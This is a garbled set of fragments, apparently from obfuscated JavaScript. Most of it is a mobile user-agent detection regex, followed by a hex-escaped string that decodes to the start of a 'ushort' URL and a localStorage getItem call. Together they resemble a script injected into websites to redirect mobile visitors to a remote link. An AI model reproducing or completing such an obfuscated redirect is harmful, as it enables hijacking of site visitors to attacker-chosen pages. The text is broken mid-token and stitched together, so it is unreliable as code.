
(hone|od)|iris|kindle|lge
n|treo|up\.(browser|link)|vodafone|wap|windows
d)|bl(ac|az)|br(e|v)w|bumb|bw\-
|em(l2|ul)|er(ic|k0)|esl8|ez([4-
| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(
|u)|50|54|\-[a-w])|libw|lynx|m1\-
mywa|n10[0-2]|n20[2-
|\-([1-
o)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-
61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x
ge['getItem']